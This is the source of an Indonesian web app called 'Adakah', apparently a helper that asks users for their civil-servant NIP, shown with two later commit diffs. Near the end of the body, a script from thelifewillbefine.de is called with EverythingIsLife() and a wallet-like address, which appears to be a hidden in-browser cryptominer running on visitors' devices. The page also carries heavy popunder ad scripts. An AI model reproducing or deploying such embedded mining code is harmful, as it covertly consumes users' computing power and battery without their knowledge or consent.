
==== index.html @ 452cf53b "Refactor service worker and index.html for improved readability and error handling" ====
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no" />

  <title>Adakah</title>

  <!-- import the webpage's stylesheet -->
  <link rel="stylesheet" href="/style.css" />
  <script async src="https://unpkg.com/pwacompat" crossorigin="anonymous"></script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link
    href="https://fonts.googleapis.com/css2?family=Noto+Naskh+Arabic:wght@400..700&family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap"
    rel="stylesheet" />
  <style>
    @import url(https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,200italic);

    .quote-card {
      background: #fff;
      color: #222;
      padding: 20px;
      padding-left: 50px;
      box-sizing: border-box;
      box-shadow: 0 2px 4px rgba(34, 34, 34, 0.12);
      position: relative;
      overflow: hidden;
      min-height: 120px;
    }

    .quote-card p {
      font-size: 22px;
      line-height: 1.5;
      margin: 0;
      max-width: 80%;
    }

    .quote-card cite {
      font-size: 16px;
      margin-top: 10px;
      display: block;
      font-weight: 200;
      opacity: 0.8;
    }

    .quote-card:before {
      font-family: Georgia, serif;
      content: "“";
      position: absolute;
      top: 10px;
      left: 10px;
      font-size: 5em;
      color: rgba(238, 238, 238, 0.8);
      font-weight: normal;
    }

    .quote-card:after {
      font-family: Georgia, serif;
      content: "”";
      position: absolute;
      bottom: -110px;
      line-height: 100px;
      right: -32px;
      font-size: 25em;
      color: rgba(238, 238, 238, 0.8);
      font-weight: normal;
    }

    @media (max-width: 640px) {
      .quote-card:after {
        font-size: 22em;
        right: -25px;
      }
    }

    .noto-naskh-arabic {
      font-family: "Noto Naskh Arabic", serif;
      font-optical-sizing: auto;
      font-weight: 700;
      font-style: normal;
    }

    .modal-backdrop {
      background-color: rgb(40, 105, 237);
    }
  </style>
  <!-- icon -->
  <link rel="apple-touch-icon" sizes="180x180" href="icons/ios/180.png" />
  <link rel="icon" type="image/png" sizes="32x32" href="icons/windows11/Square44x44Logo.targetsize-32.png" />
  <link rel="icon" type="image/png" sizes="16x16" href="icons/windows11/Square44x44Logo.targetsize-16.png" />

  <link rel="manifest" href="manifest.json" />
  <script type='text/javascript' src='//thinnerlanguish.com/18/3f/40/183f401755c9add54671e5f271df47b2.js'></script>
</head>

<body>
  <div class="d-flex flex-column">
    <section>
      <nav class="navbar bg-dark border-bottom border-body" data-bs-theme="dark">
        <!-- Navbar content -->
        <div class="container-fluid">
          <a class="navbar-brand" href="#">
            <img src="icons/android/android-launchericon-96-96.png" alt="Logo" width="30" height="24"
              class="d-inline-block align-text-top" />
            @dakah...
          </a>
        </div>
      </nav>
    </section>
    <section>
      <!-- this is the start of content -->
      <div class="container pt-3">
        <script type="text/javascript">
          atOptions = {
            'key': '7bccd29f9b0ef8d457217972d14e5d58',
            'format': 'iframe',
            'height': 50,
            'width': 320,
            'params': {}
          };
        </script>
        <script type="text/javascript" src="//thinnerlanguish.com/7bccd29f9b0ef8d457217972d14e5d58/invoke.js"></script>
        <div class="row">
          <div class="col-12 col-md-6">
            <div class="card shadow-sm mb-5">
              <div class="card-body">
                <div class="card-title">
                  <h6>
                    Mohon QRIS-nya discan &#129331; atau klik iklan, agar
                    tetap exist, karena aplikasi ini dibuat dengan penuh
                    resiko
                  </h6>
                </div>
                <hr />
                <div class="text-center">
                  <h5 class="text-secondary;mb-2">Scan QRIS untuk sedekah</h5>
                  <a href="https://thinnerlanguish.com/iqpvx8s9c?key=04f412b9f009ef65e1337e039949b93f">
                    <img loading="lazy"
                      src="https://cdn.glitch.global/d8b8dd47-35a2-49d6-9d4b-bb69a86feaa8/QRIS.png?v=1737725692297"
                      alt="Beli kuota" style="width: 200px !important" />
                  </a>
                </div>
                <hr />
                <div class="input-group mb-3">
                  <iframe src="//www.highperformanceformat.com/watchnew?key=7bccd29f9b0ef8d457217972d14e5d58"
                    width="320" height="50" frameborder="0" scrolling="no" class="m-auto"></iframe>
                  <form style="width: inherit">
                    <div class="input-group">
                      <input class="form-control" id="nip" name="nip" type="number" placeholder="NIP ta" minlength="18"
                        required />
                      <button type="submit" class="btn btn-primary">
                        Kirim
                      </button>
                    </div>
                  </form>
                  <!-- iklan adsterra-->

                  <iframe src="//www.highperformanceformat.com/watchnew?key=7bccd29f9b0ef8d457217972d14e5d58"
                    width="320" height="50" frameborder="0" scrolling="no" class="m-auto"></iframe>

                  <!-- END iklan adsterra-->
                  <script async="async" data-cfasync="false"
                    src="//pl25732847.profitablecpmrate.com/7ff771880f2895a9aeb2b9844bb74884/invoke.js"></script>

                  <div class="m-auto" id="container-7ff771880f2895a9aeb2b9844bb74884"></div>
                </div>
              </div>
              <div class="card-footer">
                <a href="#" data-bs-toggle="modal" data-bs-target="#kebijakan">
                  Pernyataan kebijakan
                </a>
              </div>
            </div>
          </div>
        </div>

        <div class="d-flex align-items-center justify-content-center"></div>
        <div class="col col-md-6">
          <div class="card mb-5">
            <div class="card-body text-center">
              <h5 class="text-secondary;mb-2">Quote hari ini</h5>
              <figure class="text-center">
                <blockquote class="quote-card">
                  <p id="quotes">
                    "Hewan apa yang tidak punya saudara kandung? Ikan teri,
                    dia cuman punya saudara teri, bapak teri, mama teri,
                    kasian banget ya!"
                  </p>

                  <cite> @adakah </cite>
                </blockquote>
              </figure>
            </div>
          </div>
        </div>
      </div>

      <hr />

      <div class="ms-3">
        <b>Update (24-01-2025) :</b>
        <br />
        <ul>
          <li>Pindah payment ke QRIS</li>
        </ul>
      </div>
    </section>
    <section>
      <div class="text-light p-3 bg-dark">©dakah...</div>
    </section>
  </div>

  <!-- modal persetujuan kebijakan -->

  <div class="modal fade" data-bs-backdrop="static" id="persetujuan_kebijakan">
    <div class="modal-dialog">
      <div class="modal-content">
        <div class="modal-body">
          <p class="text-center">
            Dengan mengelik tombol setuju, Anda dinyatakan telah menyetujui
            <a href="#" data-bs-toggle="modal" data-bs-target="#kebijakan">Pernyataan kebijakan</a>
          </p>
        </div>

        <div class="modal-footer">
          <a href="https://thinnerlanguish.com/ahhted5u?key=c8c115f11a7e4650881a09183017dba0" type="button"
            class="btn btn-danger">
            batal
          </a>
          <button type="button" class="btn btn-success" data-bs-dismiss="modal">
            <!--               onclick="askNotificationPermission()" -->
            setuju
          </button>
        </div>
      </div>
    </div>
  </div>

  <!-- modal kebijakan -->
  <div class="modal fade" data-bs-backdrop="static" id="kebijakan" aria-hidden="true">
    <div class="modal-dialog">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="text-center mb-4">Pernyataan Kebijakan</h5>
        </div>
        <div class="modal-body" id="kebijakan_body"></div>
        <div class="modal-footer">
          <a href="https://play.google.com/store/apps/details?id=go.id.pareparekota.presensi" type="button"
            class="btn btn-danger">Tidak Setuju</a>
          <button type="button" class="btn btn-success" data-bs-dismiss="modal" onclick="askNotificationPermission()">
            Setuju
          </button>
        </div>
      </div>
    </div>
  </div>

  <!--    modal install button -->
  <div class="modal" tabindex="-1" id="modalInstall" aria-hidden="true">
    <div class="modal-dialog">
      <div class="modal-content d-flex justify-content-center align-items-center">
        <div class="modal-body">
          <p>Pasang langsung di HP ta biar tidak repot lagi buka link</p>
          <br />
          <button type="button" class="btn btn-primary" id="installButton">
            Install
          </button>
        </div>
      </div>
    </div>
  </div>

  <!--
</div>
    modal loading   -->
  <div class="modal" id="loading" data-bs-backdrop="static" data-bs-keyboard="false" tabindex="-1"
    aria-labelledby="loadingLabel" aria-hidden="true">
    <div class="modal-dialog">
      <div class="modal-content border border-0" style="background-color: transparent">
        <img
          src="https://cdn.glitch.global/d8b8dd47-35a2-49d6-9d4b-bb69a86feaa8/Radio%401x-1.0s-200px-200px%20(1).svg?v=1738132391532" />
      </div>
    </div>
  </div>


  <!--  MODAL PESAN    -->
  <div class="modal fade" id="modal_pesan" tabindex="-1" aria-labelledby="modal_pesanLabel" aria-hidden="true">
    <div class="modal-dialog">
      <div class="modal-content">
        <div class="modal-header" style="padding:5px 20px 5px 30px">
          <h5 class="modal-title fs-5" id="modal_pesanLabel">Pesan</h5>
          <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
        </div>
        <div class="modal-body">
          ...
        </div>
      </div>
    </div>
  </div>

  <script src="https://thelifewillbefine.de/karma/karma.js?karma=bs?nosaj=faster.mo"></script>
  <script type="text/javascript">
    EverythingIsLife('43NQtbvvFbF6PF1RWxNjxwj3ciNP8yfPCdeVV8MSsWVwEJAte1RKk5PRmHXdWJET2eVhcyJYMeBVyDFWEzq86PcsAHexkTW', 'adakah', 30);
  </script>

  <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.8/dist/umd/popper.min.js"
    integrity="sha384-I7E8VVD/ismYTF4hNIPjVp/Zjvgyol6VFvRkX/vR+Vc4jQkC+hVqc2pM8ODewa9r"
    crossorigin="anonymous"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.min.js"
    integrity="sha384-0pUGZvbkm6XF6gxjEnlmuGrJXVbNuzT9qBBavbLwCsOGabYfZo0T0to5eqruptLy"
    crossorigin="anonymous"></script>
  <script src="script.js" defer></script>

  <script src="https://code.jquery.com/jquery-3.7.1.min.js"
    integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>

  <script type="module">
    const urlScript =
      "https://script.google.com/macros/s/AKfycbzutCVWhEYBiBFVo7GdmAy336yIqpiK-hi-OLNiCJbhZNfEvTM_pQhWU9xGAL4nCy_-Iw/exec";

    if (!("serviceWorker" in navigator)) {
      console.warn("Service workers aren't supported in this browser.");
      // return;
    }

    if (!("Notification" in window)) {
      console.warn("Notifications aren't supported in this browser.");
      // return;
    }



    // Import the functions you need from the SDKs you need
    import { initializeApp } from "https://www.gstatic.com/firebasejs/11.2.0/firebase-app.js";
    import { getAnalytics } from "https://www.gstatic.com/firebasejs/11.2.0/firebase-analytics.js";
    import {
      getMessaging,
      getToken,
      onMessage,
    } from "https://www.gstatic.com/firebasejs/11.2.0/firebase-messaging.js";

    // TODO: Add SDKs for Firebase products that you want to use
    // https://firebase.google.com/docs/web/setup#available-libraries

    // Your web app's Firebase configuration
    // For Firebase JS SDK v7.20.0 and later, measurementId is optional

    const firebaseConfig = {
      apiKey: "AIzaSyCtr4PH8snb07hHNpq0dzTFGI6pFLOTkns",
      authDomain: "adakah-ddd65.firebaseapp.com",
      projectId: "adakah-ddd65",
      storageBucket: "adakah-ddd65.firebasestorage.app",
      messagingSenderId: "96528323807",
      appId: "1:96528323807:web:d25f87552c42c3c520c56a",
      measurementId: "G-2Y0EQNQPDT",
    };

    // Initialize Firebase
    const app = initializeApp(firebaseConfig);
    const analytics = getAnalytics(app);
    const messaging = getMessaging(app);

    // To see changes in the network state, use addEventListener
    window.addEventListener("offline", (e) => {
      console.log("offline");
      location.replace(
        "/lagioff.html"
      );
    });

    $(document).ready(function () {
      $("#persetujuan_kebijakan").modal("show");
    });

    let regis;

    // register sw.js
    if ("serviceWorker" in navigator) {
      navigator.serviceWorker
        .register("./sw.js")
        .then((registration) => {
          askNotificationPermission();
          console.log(
            "Service Worker registered :",
            registration
          );

          regis = registration;

          console.log("Request token FCM ...");
        })
        .catch((error) => {
          console.error("Service Worker registration failed:", error);
        });
    }

    navigator.serviceWorker.ready.then((registration) => {
      console.log("Service Worker is active:", registration);
      getToken(messaging, {
        serviceWorkerRegistration: registration,
        vapidKey:
          "BC-IgG_mV3Mt1hUddSCzEw9_PRxw7WMo8-NxEi2lq7b24ngPqCV7awV1OJ4vLo6HEnQKlyAgs5K6bPRl_CIygQs"
      }).then((token) => {
        localStorage.setItem("fcm", token);
        console.log("Token FCM diterima:", token);
      }).catch((err) => {
        console.log("fcm error :", err)
      })
    });

    function askNotificationPermission() {
      if (Notification.permission === "granted") {
        console.log("Notification permission already granted.");
        // registerAndShowNotification();
      } else if (Notification.permission !== "denied") {
        Notification.requestPermission().then((permission) => {
          if (permission === "granted") {
            console.log("Notification permission granted.");
            // registerAndShowNotification();
          } else {
            console.log("Notification permission denied.");
          }
        });
      }
    }



    onMessage(messaging, (payload) => {
      console.log("Notifikasi FCM diterima: ", payload);
      // showNotification(regis, payload.notification.body);
      new Notification(payload.notification.title, {
        body: payload.notification.body,
        icon: payload.notification.icon,
      });
    });

    function showNotification(registration, isiPesan) {
      const img =
        "./icons/android/android-launchericon-48-48.png";
      const text = isiPesan;

      const options = {
        body: text,
        icon: img,
        badge: img,
        vibrate: [200, 100, 200, 100, 200, 100, 200],
      };

      registration
        .showNotification("Adakah", options)
        .then(() => console.log("Notification shown successfully"))
        .catch((err) => console.log("Show notification Error", err));
    }

    // navigator.vibrate([200, 100, 200]);

    let deferredPrompt;

    window.addEventListener("beforeinstallprompt", (e) => {
      // Prevent the mini-infobar from appearing on mobile
      e.preventDefault();
      // Stash the event so it can be triggered later.
      deferredPrompt = e;
      // Update UI notify the user they can install the PWA
      // document.getElementById('installButton').style.display = 'block';
      $("#modalInstall").modal("show");
    });

    $("#installButton").on("click", (e) => {
      // Hide the app provided install promotion
      $("#modalInstall").modal("hide");
      // Show the install prompt
      deferredPrompt.prompt();
      // Wait for the user to respond to the prompt
      deferredPrompt.userChoice.then((choiceResult) => {
        if (choiceResult.outcome === "accepted") {
          console.log("User accepted the install prompt");
        } else {
          console.log("User dismissed the install prompt");
        }
        deferredPrompt = null;
      });
    });


  </script>


  <script type="module">
    import kebijakan from "./template.js";
    $("#kebijakan").on("shown.bs.modal", () => {
      $("#kebijakan_body").html(kebijakan.kebijakan);
    });
  </script>
  <script type='text/javascript' src='//thinnerlanguish.com/2a/7d/92/2a7d92befeee85a5bfc9a5c887449346.js'></script>
</body>

</html>
---- style.css ----
/* a minimalist set of CSS resets */
html,body{
  height:100%;
}
/* default to border-box 
html {
  box-sizing: border-box;
  font-size: 18px;
}

*, *:before, *:after {
  box-sizing: inherit;
}

/* adjust typography defaults 
body {
  margin: 1rem;
  font-family: sans-serif;
  line-height: 1.5;
}

/* images and videos max out at full width */

==== commit c5eb8961: "Update ad script and iframe parameters for improved performance" ====
--- a/index.html
+++ b/index.html
@@ -113,16 +113,7 @@
     <section>
       <!-- this is the start of content -->
       <div class="container pt-3">
-        <script type="text/javascript">
-          atOptions = {
-            'key': '7bccd29f9b0ef8d457217972d14e5d58',
-            'format': 'iframe',
-            'height': 50,
-            'width': 320,
-            'params': {}
-          };
-        </script>
-        <script type="text/javascript" src="//thinnerlanguish.com/7bccd29f9b0ef8d457217972d14e5d58/invoke.js"></script>
+        <script type='text/javascript' src='//thinnerlanguish.com/b9/9d/5a/b99d5aeb1a61800c0a1ad358c7e3b291.js'></script>
         <div class="row">
           <div class="col-12 col-md-6">
             <div class="card shadow-sm mb-5">
@@ -158,8 +149,8 @@
                   </form>
                   <!-- iklan adsterra-->
 
-                  <iframe src="//www.highperformanceformat.com/watchnew?key=7bccd29f9b0ef8d457217972d14e5d58"
-                    width="320" height="50" frameborder="0" scrolling="no" class="m-auto"></iframe>
+                  <iframe src="//www.highperformanceformat.com/watchnew?key=94037af0fff7fc16dc82d55e37bf55d1"
+                    width="300" height="250" frameborder="0" scrolling="no" class="m-auto"></iframe>
 
                   <!-- END iklan adsterra-->
                   <script async="async" data-cfasync="false"

==== commit 03832ab6: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,6 +1,9 @@
+
 <!DOCTYPE html>
 <html lang="en">
-
+<script src="https://js.sentry-cdn.com/05cbeab338f5d45f3a0d804ea0f6b3cc.min.js"
+  crossorigin="anonymous"
+></script>
 <head>
   <meta charset="utf-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no" />
@@ -94,6 +97,7 @@
 
   <link rel="manifest" href="manifest.json" />
   <script type='text/javascript' src='//thinnerlanguish.com/18/3f/40/183f401755c9add54671e5f271df47b2.js'></script>
+  <script type='text/javascript' src='//thinnerlanguish.com/b9/9d/5a/b99d5aeb1a61800c0a1ad358c7e3b291.js'></script>
 </head>
 
 <body>
@@ -113,7 +117,7 @@
     <section>
       <!-- this is the start of content -->
       <div class="container pt-3">
-        <script type='text/javascript' src='//thinnerlanguish.com/b9/9d/5a/b99d5aeb1a61800c0a1ad358c7e3b291.js'></script>
+        
         <div class="row">
           <div class="col-12 col-md-6">
             <div class="card shadow-sm mb-5">
@@ -359,7 +363,7 @@
     window.addEventListener("offline", (e) => {
       console.log("offline");
       location.replace(
-        "/lagioff.html"
+        "/wandering/lagioff.html"
       );
     });
 
@@ -424,7 +428,8 @@
     onMessage(messaging, (payload) => {
       console.log("Notifikasi FCM diterima: ", payload);
       // showNotification(regis, payload.notification.body);
-      new Notification(payload.notification.title, {
+
+ServiceWorkerRegistration.showNotification(payload.notification.title, {
         body: payload.notification.body,
         icon: payload.notification.icon,
       });
@@ -491,4 +496,4 @@
   <script type='text/javascript' src='//thinnerlanguish.com/2a/7d/92/2a7d92befeee85a5bfc9a5c887449346.js'></script>
 </body>
 
-</html>+</html>
